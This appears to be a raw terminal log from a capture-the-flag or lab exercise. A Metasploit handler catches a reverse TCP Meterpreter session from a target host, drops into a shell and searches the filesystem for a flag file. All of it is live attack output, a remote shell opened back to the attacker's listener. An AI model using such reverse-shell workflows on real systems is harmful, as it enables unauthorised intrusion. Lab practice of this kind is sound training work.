 Browse Netw...
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:35982) at 2021-06-12 07:50:14 -0700
2 items
meterpreter > shell
Process 1979 created.
Channel 0 created.
cd /
find . -iname flag.txt
find: './sys/kernel/debug': Permission denied
find: './sys/fs/pstore': Permission denied
find: './sys/fs/fuse/connections/48': Permission denied
find: './root': Permission denied
find: './var/log/samba': Permission denied
find: './var/log/metricbeat': Permission denied
find: './var/log/apache2': Permission denied
find: './var/log/packetbeat': Permission denied
find: './var/log/filebeat': Permission denied
find: './var/log/unattended-upgrades': Permission denied
find: './var/spool/cron/atspool': Permission denied
find: './var/spool/cron/atjobs': Permission denied
find: './var/spool/cron/crontabs': Permission denied
find: './var/spool/rsyslog': Permission denied
find: './var/cache/ldconfig': Permission denied